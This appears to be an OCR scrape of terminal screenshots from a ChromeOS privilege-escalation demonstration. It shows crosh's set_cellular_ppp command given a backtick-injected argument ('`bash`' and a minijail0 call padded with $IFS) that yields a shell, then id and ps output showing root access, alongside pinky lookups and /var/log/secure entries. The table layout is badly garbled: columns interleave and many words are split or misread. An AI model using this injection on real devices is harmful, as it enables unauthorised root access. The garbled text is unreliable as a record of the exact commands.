|                                                                                                    |                                                                                                    | 2022-03-12110:34:12.0                                                                                                    | 77478-06 00 NUTICE                                                                                                    | su[155221: 1                                                                                                    | - /dev/nts                                                                                                    | TOF DY<br>/A 777-777                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| GNU coreutils online help: <http: td="" www.<=""><td>gnu.org/software/coreutils/&gt;</td><td>I have no name @local</td><td>host / \$ tail /var</td><td>/log/secure</td><td>hares bra</td><td></td><td></td><td></td><td></td><td></td><td></td></http:>                                                                                                    | gnu.org/software/coreutils/>                                                                                                    | I have no name @local                                                                                                    | host / \$ tail /var                                                                                                    | /log/secure                                                                                                    | hares bra                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| or available locally via: info '(coreut                                                                                                    | ils) pinky invocation'                                                                                                    | 2022-05-12710:29:37.1                                                                                                    | 59154-06:00 INFO s                                                                                                    | u[14921]: Su                                                                                                    | ccessful s                                                                                                    | u for root by roo                                                                                                    | t                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| chronos@localhost / \$                                                                                                    |                                                                                                    | 2022-05-12110:29:37.1<br>2022-05-12T10:29:37.1                                                                                                    | 60060-06:00 INFO s                                                                                                    | u[14921]: + /                                                                                                    | n unix(su:                                                                                                    | session): session                                                                                                    | opened t                                                                                                    | for user r                                                                                                    | opt by (wid=0)                                                                                                    |                                                                                                    |                                                                                           |
| <pre>chronos@localhost / \$ pinky -l root login name: root</pre>                                                                                                    | In real life, reat                                                                                                    | 2022-05-12T10:52:10.0                                                                                                    | 40791-06:00 WARNIN                                                                                                    | G unix chkpw                                                                                                    | d[15400]:                                                                                                    | check pass; user                                                                                                    | unknown                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| Directory: /root                                                                                                    | Shell: /bin/bash                                                                                                    | 2022-05-12T10:52:10.0                                                                                                    | 40990-06:00 NOTICE                                                                                                    | unix chkpwd                                                                                                    | [15400]: p                                                                                                    | assword check fai                                                                                                    | led for u                                                                                                    | user (root                                                                                                    | :)<br>anoma- wid-210 awid-210 ++w-/da                                                                                                    | su/str/0_rurar_blust                                                                                                    | with chart- unar-root                                                                     |
| Provid Property for the                                                                                                    |                                                                                                    | 2022-05-12T10:52:10.                                                                                                    | 78255-06:00 ERR su                                                                                                    | [15398]: pam                                                                                                    | authentic                                                                                                    | ate: Permission d                                                                                                    | enied                                                                                                    | arture; to                                                                                                    | gname= uiu=218 euiu=218 tty=/ue                                                                                                    | ev/prs/o ruser=blueli                                                                                                    | och most= user=root                                                                       |
| chronos@localnost / \$ pinky -l chronos                                                                                                    | In real life: system user                                                                                                    | 2022-05-12T10:52:12.2                                                                                                    | 78904-06:00 NOTICE                                                                                                    | su[15398]:                                                                                                    | FAILED su                                                                                                    | for root by bluet                                                                                                    | ooth                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| Directory: /home/chronos/user                                                                                                    | Shell: /bin/bash                                                                                                    | 2022-05-12110:52:12.2                                                                                                    | 79318-00:00 NOTICE                                                                                                    | Su[15398]:                                                                                                    | - /dev/pts                                                                                                    | <pre>/0 bluetooth:root t determine the u</pre>                                                                                                    | cor name                                                                                                    | of the co                                                                                                    | 11er (UTD 1337)                                                                                                    |                                                                                                    |                                                                                           |
|                                                                                                    |                                                                                                    | EVER OF TELEVISION                                                                                                    | hort / #                                                                                                    | a berrandferra                                                                                                    | auti emina                                                                                                    | e devermente ente d                                                                                                    | act maine                                                                                                    | 01 the co                                                                                                    | lecel (010 1333)                                                                                                    |                                                                                                    |                                                                                           |
| chronos@localhost / \$ ninky -1 shill-so                                                                                                    | rints                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                           |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts</pre>                                                                                                    | ripts<br>In real life: shill's debug scripts (whe                                                                                                    | en run via debugd)                                                                                                    | rapac@lacalba                                                                                                    | -+ /+mp ¢                                                                                                    | /chin/m                                                                                                    | inijojla T                                                                                                    | ll m'A                                                                                                    | 1000 1                                                                                                    | /bin/bach                                                                                                    | INNE                                                                                                    |                                                                                           |
| chronos@localhost / \$ pinky -l shill-so<br>Login name: shill-scripts<br>Directory: /dev/null                                                                                                    | ripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false                                                                                                    | en run via debugd)                                                                                                    | ronos@localhos                                                                                                    | st /tmp \$                                                                                                    | /sbin/m                                                                                                    | inijail0 -I -                                                                                                    | U -m'0                                                                                                    | 1000 1'                                                                                                    | /bin/bash                                                                                                    | пииг                                                                                                    |                                                                                           |
| chronos@localhost / \$ pinky -l shill-so<br>Login name: shill-scripts<br>Directory: /dev/null<br>chronos@localhost / \$ pinky -l cups                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false                                                                                                    | en run via debugd)<br>ba                                                                                                    | ironos@localhos<br>ish: cannot set                                                                                                    | st /tmp \$<br>t terminal                                                                                                    | /sbin/m:<br>process                                                                                                    | inijail0 -I -<br>s group (-1):                                                                                                    | U -m'0<br>Inappr                                                                                                    | 1000 1'<br>ropriate                                                                                                    | /bin/bash<br>e ioctl for device                                                                                                    | пиис                                                                                                    |                                                                                           |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: (dev/null</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon                                                                                                    | en run via debugd)<br>Et<br>ba<br>ba                                                                                                    | ironos@localhos<br>ish: cannot set<br>ish: no job cor                                                                                                    | st /tmp \$<br>t terminal<br>ntrol in t                                                                                                    | /sbin/m<br>proces<br>his she`                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll                                                                                                    | U -m'0<br>Inappr                                                                                                    | 1000 1'<br>ropriate                                                                                                    | /bin/bash<br>e ioctl for device                                                                                                    |                                                                                                    | - 🔗                                                                                       |
| <pre>chronos@localhost / \$ pinky -l shill-sc<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon<br>Shell: /bin/false                                                                                                    | en run via debugd)<br>ba<br>ba                                                                                                    | <pre>pronos@localhos<br/>sh: cannot set<br/>sh: no job cor<br/>calhost tmp #<br/>da@(sect) gid</pre>                                                                                                    | st /tmp \$<br>t terminal<br>ntrol in t<br>id<br>-65524(pob                                                                                                    | /sbin/m<br>process<br>his she                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll                                                                                                    | U -m'0<br>Inappr                                                                                                    | 1000 l'<br>ropriate                                                                                                    | /bin/bash<br>e ioctl for device                                                                                                    | IOT ROO                                                                                                    | т. 🐊                                                                                      |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon<br>Shell: /bin/false                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | sh: cannot set<br>sh: cannot set<br>sh: no job cor<br>calhost tmp #<br>.d=0(root) god #                                                                                                    | st /tmp \$<br>t terminal<br>itrol in t<br>id<br>=65534(nob                                                                                                    | /sbin/m:<br>proces<br>his she<br>ody) gro                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no                                                                                                    | U -m'0<br>Inappr<br>body)                                                                                                    | 1000 1'<br>ropriate                                                                                                    | /bin/bash<br>e ioctl for device                                                                                                    | IOT ROO                                                                                                    | т. 🍘                                                                                      |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbi<br/>bash, cannot set forminal proc</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon<br>Shell: /bin/false<br>n/minijail0%IFS-M%IFS-I%IFS%IFS,                                                                                                    | en run via debugd)<br>en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                    | sh: cannot set<br>sh: cannot set<br>sh: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #                                                                                                    | st /tmp \$<br>t terminal<br>itrol in t<br>id<br>=65534(nob<br>ps au<br>ECPU @MEM                                                                                                    | /sbin/m:<br>proces<br>his she<br>ody) gro                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no                                                                                                    | U -m'0<br>Inappr<br>body)                                                                                                    | 1000 1'<br>ropriate                                                                                                    | /bin/bash<br>e ioctl for device                                                                                                    | IOT ROO                                                                                                    | т. 🍘                                                                                      |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbi<br/>bash: cannot set terminal proc.<br/>bash: on ioh control in this si</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>Shell: /bin/false<br>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br>ess group (-1): Inappropriate ioc                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | ronos@localhos<br>ash: cannot set<br>ash: no job cor<br>calhost tmp #<br>.d=0(root) gid=<br>calhost tmp #<br>ER PID %                                                                                                    | st /tmp \$<br>t terminal<br>ntrol in t<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM                                                                                                    | /sbin/m:<br>proces;<br>his she<br>ody) gro<br>VSZ                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY                                                                                                    | U -m'0<br>Inappr<br>body)<br>STAT                                                                                                    | 1000 1'<br>ropriate<br>START                                                                                                    | /bin/bash<br>e ioctl for device                                                                                                    | IOT ROO                                                                                                    | т. 👔                                                                                      |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbi<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nabady@localhost / \$</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon<br>Shell: /bin/false<br>n/minijail0%IFS-M%IFS-I%IFS%IFS,<br>ess group (-1): Inappropriate ioc<br>hell                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | ronos@localhos<br>ish: cannot set<br>ish: no job cor<br>ish: no job cor<br>ish: tmp #<br>d=0(root) gid=<br>icalhost tmp #<br>ist PID %<br>ist 2658                                                                                                    | st /tmp \$<br>t terminal<br>itrol in t<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0                                                                                                    | /sbin/m:<br>proces;<br>his she<br>ody) gro<br>VSZ<br>8036                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2952 +t/1                                                                                                    | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+                                                                                                    | 1000 1'<br>ropriate<br>START<br>May08                                                                                                    | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi                                                                                                    | IOT ROO                                                                                                    | т. 🍙                                                                                      |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbii<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$ id</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon<br>Shell: /bin/false<br>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br>ess group (-1): Inappropriate ioc<br>hell                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b                                                           | sh: cannot set<br>sh: cannot set<br>sh: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>ER PID 9<br>ot 2658<br>ot 2738                                                                                                    | st /tmp \$<br>t terminal<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0                                                                                                    | /sbin/m:<br>proces;<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>2722 + -/2                                                                                                    | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss                                                                                                 | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08                                                                                                    | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi                                                                                                    | IOT ROO                                                                                                    | т. 🍙                                                                                      |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set cellular_ppp '`/sbi<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>iduid=65334(nobody) aid=0(root)</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon<br>Shell: /bin/false<br>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br>ess group (-1): Inappropriate ioc<br>hell<br>aroups=0(root),65534(nobody)                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | ronos@localhos<br>ash: cannot set<br>ish: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>GER PID %<br>ot 2658<br>ot 2738<br>ot 2842                                                                                                    | st /tmp \$<br>t terminal<br>it =65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                                                                                                    | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>792 pts/1<br>2920 ts/1                                                                                                 | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S                                                                                            | 1000 l'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08                                                                                                    | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin/<br>0:00 /bin/sh /usr/bin/                                                                                                    | IOT ROO<br>n/crosh<br>n/crosh<br>set_cellular_pp                                                                                                | <b>T.</b> (20)                                                                            |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbi<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$ id<br/>uid=65534(nobody) gid=0(root) in<br/>nobody@localhost / \$ id</pre>                                                                                                    | rripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>Shell: /bin/false<br>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br>ess group (-1): Inappropriate ioc<br>hell<br>groups=0(root),65534(nobody)                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | ronos@localhos<br>ash: cannot set<br>lsh: no job cor<br>ccalhost tmp #<br>.d=0(root) gid=<br>ccalhost tmp #<br>GER PID 9<br>oot 2658<br>oot 2738<br>oot 2738<br>oot 2842<br>oot 2842                                                                                                    | st /tmp \$<br>t terminal<br>tid<br>=65534(nob<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                                                                                                    | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448                                                                                                    | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>792 pts/1<br>2296 pts/1                                                                                                | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S<br>S<br>S                                                                                  | 1000 l'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08                                                                                                    | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/sh /usr/bin/<br>0:01 bash                                                                                                    | IOT ROO<br>n/crosh<br>n/crosh<br>set_cellular_pp                                                                                                | <b>T.</b>                                                                                 |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbij<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$ id<br/>uid=65534(nobody) gid=0(root) /<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$</pre>                                                                                                    | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br/>ess group (-1): Inappropriate ioc<br/>hell<br/>groups=0(root),65534(nobody)</pre>                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | ronos@localhos<br>ish: cannot set<br>ish: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>bot 2658<br>bot 2658<br>bot 2738<br>bot 2842<br>bot 2892<br>bot 3468                                                                                                    | st /tmp \$<br>t terminal<br>ntrol in t<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                                                                                         | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036                                                                                                   | inijail0 -I -<br>5 group (-1):<br>11<br>5ups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>2926 pts/1<br>1744 pts/0                                                                                               | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S<br>S<br>S+                                                                                 | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08                                                                                                    | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin/<br>0:00 /bin/sh /usr/bin/<br>0:01 bash<br>0:00 /bin/bash /usr/bin/                                                                                                    | IOT ROO<br>n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh                                                                                     | <b>T.</b> (20)                                                                            |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbii<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost \$<br/>id</pre>                                                                                                    | ripts<br>In real life: shill's debug scripts (whe<br>Shell: /bin/false<br>In real life: CUPS daemon<br>Shell: /bin/false<br>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br>ess group (-1): Inappropriate ioc<br>hell<br>groups=0(root),65534(nobody)                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b<br>b                                                           | ronos@localhos<br>ash: cannot set<br>ish: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>GER PID 9<br>ot 2658<br>ot 2738<br>ot 2738<br>ot 2892<br>ot 2892<br>ot 3468<br>ot 3470                                                                                                    | st /tmp \$<br>t terminal<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                                                                                 | /sbin/m:<br>proces;<br>his she<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036                                                                                           | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>792 pts/1<br>2296 pts/1<br>1744 pts/0<br>1744 pts/0                                                                    | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S<br>S<br>S+<br>S+<br>S+                                                                     | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08                                                                                                    | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin/<br>0:00 /bin/bash /usr/bin/<br>0:01 bash<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi                                                                                                    | IOT ROO<br>n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>n/crosh                                                                          | <b>T.</b> (20)                                                                            |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbil<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost \$ id<br/>uid=65534(nobody) gid=0(root)</pre>                                                                                                    | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0\$IFS-M\$IFS-I\$IFS\$IFS,<br/>ess group (-1): Inappropriate ioc<br/>hell<br/>groups=0(root),65534(nobody)<br/>groups=0(root),65534(nobody)</pre>                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>bi<br>bi<br>bi<br>bi<br>bin/bash`'<br>tl for device<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc<br>rc | ronos@localhos<br>ash: cannot set<br>ish: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>iseR PID s<br>bot 2658<br>bot 2738<br>bot 2842<br>bot 2842<br>bot 2892<br>bot 3468<br>bot 3470<br>bot 3478                                                                                                    | st /tmp \$<br>t terminal<br>id<br>=65534(nob<br>ps au<br>%CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                                                                                 | /sbin/m:<br>proces:<br>his she'<br>ody) gro<br>VSZ<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036<br>11400                                                                                 | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>792 pts/1<br>2296 pts/1<br>1744 pts/0<br>1740 pts/0<br>908 pts/0                                                       | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>S<br>S<br>S<br>S+<br>S+<br>S+<br>S+                                                          | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08                                                                                           | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin/<br>0:00 /bin/bash /usr/bin/<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bi                                                                                                    | IOT ROO<br>n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>n/crosh<br>scoreutils-p                                                          | T. (2005)<br>p '`bash`'<br>rog-shebang=cat                                                |
| <pre>chronos@localhost / \$ pinky -l shill-so<br/>Login name: shill-scripts<br/>Directory: /dev/null<br/>chronos@localhost / \$ pinky -l cups<br/>Login name: cups<br/>Directory: /dev/null<br/>crosh&gt; set_cellular_ppp '`/sbi<br/>bash: cannot set terminal proc<br/>bash: no job control in this si<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost / \$<br/>nobody@localhost \$ id<br/>uid=65534(nobody) gid=0(root) /<br/>chronos@localhost \$</pre>                                                                                                    | <pre>rripts<br/>In real life: shill's debug scripts (whe<br/>Shell: /bin/false<br/>In real life: CUPS daemon<br/>Shell: /bin/false<br/>n/minijail0%IFS-M%IFS-I%IFS%IFS,<br/>ess group (-1): Inappropriate ioc<br/>hell<br/>groups=0(root),65534(nobody)<br/>groups=0(root),65534(nobody)</pre>                                                                                                    | en run via debugd)<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba<br>ba                                                                          | sh: cannot set<br>sh: cannot set<br>sh: no job cor<br>calhost tmp #<br>d=0(root) gid=<br>calhost tmp #<br>bet 2658<br>bot 2658<br>bot 2842<br>bot 2842<br>bot 2842<br>bot 2842<br>bot 3470<br>bot 3470<br>bot 3478<br>boody 3556                                                                                                    | st /tmp \$<br>t terminal<br>trol in t<br>id<br>=65534(nob<br>ps au<br>&CPU %MEM<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0<br>0.0 0.0                                                         | /sbin/m:<br>proces:<br>his she<br>ody) gro<br>8036<br>8036<br>4320<br>9448<br>8036<br>8036<br>8036<br>11400<br>7704                                                                         | inijail0 -I -<br>s group (-1):<br>ll<br>pups=65534(no<br>RSS TTY<br>2824 pts/0<br>2852 pts/1<br>2296 pts/1<br>1744 pts/0<br>1740 pts/0<br>908 pts/0<br>1976 pts/2                                                      | U -m'0<br>Inappr<br>body)<br>STAT<br>Ss+<br>Ss<br>Ss+<br>Ss<br>S+<br>S+<br>S+<br>S+<br>S+<br>Ss                                                | 1000 1'<br>ropriate<br>START<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08<br>May08                                                                                  | /bin/bash<br>e ioctl for device<br>TIME COMMAND<br>0:00 /bin/bash /usr/bi<br>0:00 /bin/bash /usr/bin/<br>0:01 bash<br>0:00 /bin/bash /usr/bin<br>0:00 /bin/bash /usr/bi<br>0:00 /usr/bin/coreutil<br>0:00 /bin/bash                                                                                                    | n/crosh<br>n/crosh<br>set_cellular_pp<br>n/crosh<br>scoreutils-p                                                                                | T. (25)<br>p '`bash`'<br>rog-shebang=cat                                                  |
